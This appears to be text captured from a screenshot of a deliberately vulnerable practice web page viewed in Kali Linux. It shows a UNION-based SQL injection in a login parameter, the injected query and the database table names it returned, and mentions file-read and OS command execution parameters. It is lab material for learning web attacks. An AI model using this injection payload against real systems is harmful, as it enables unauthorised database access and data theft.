 192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+table_name%2C+table_schema%2C3+fro
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT table_name, table_schema,3 from information_schema.columns WHERE table_schema='labs' #'
AND passwd=''
Number of Rows: 2
Array ( [userid] => sql_lab_tokens [user] => labs [passwd] => 3 )
Array ( [userid] => users [user] => labs [passwd] => 3 )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: